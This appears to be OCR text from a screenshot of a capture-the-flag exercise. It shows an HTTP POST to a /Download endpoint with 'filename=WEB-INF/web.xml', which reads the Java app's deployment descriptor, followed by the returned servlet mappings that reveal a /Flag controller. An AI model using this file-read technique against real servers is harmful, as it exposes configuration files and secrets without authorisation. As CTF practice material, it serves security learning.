 1 POST /Download HTTP/1.1
2 Host: 0bd686e6-ceb7-4f41-bd22-a72b413eb62a.node3.buuoj.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=9C7BCFB0FED32D6C4312CF8D280758DA
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 24
14
15 filename=WEB-INF/web.xml
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController
</servlet-name>
52 <url-pattern>
/Flag
</url-pattern>
53 </servlet-mapping>
54
55 </web-app>